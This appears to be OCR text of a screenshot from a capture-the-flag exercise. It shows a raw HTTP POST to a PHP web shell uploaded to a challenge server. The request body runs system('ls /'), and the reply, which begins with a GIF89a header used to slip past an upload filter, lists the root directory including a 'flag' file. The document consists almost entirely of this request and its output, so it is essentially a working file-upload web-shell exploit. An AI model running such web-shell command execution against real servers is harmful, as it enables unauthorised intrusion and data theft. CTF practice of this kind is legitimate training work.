 POST /uploads/f9e1016a5cec370aae6a18d438dabfa5/index.php
HTTP/1.1
Host:
1eabfd01-2f6f-4fc1-8ffa-7e18af596cd1.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Referer:
http://1eabfd01-2f6f-4fc1-8ffa-7e18af596cd1.node4.buuoj.cn
:81/uploads/f9e1016a5cec370aae6a18d438dabfa5/ant.jpg
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin:
http://1eabfd01-2f6f-4fc1-8ffa-7e18af596cd1.node4.buuoj.cn
:81
Connection: close
Upgrade-Insecure-Requests: 1
ant=system('ls /')
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 09 Jun 2023 02:25:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 178
7
8 GIF89a
9 app
10 bin
11 boot
12 clean.sh
13 dev
14 docker.stderr
15 docker.stdout
16 entrypoint
17 entrypoint.cmd
18 entrypoint.d
19 etc
20 flag
21 home
22 lib
23 lib64
24 media
25 mnt
26 opt
27 proc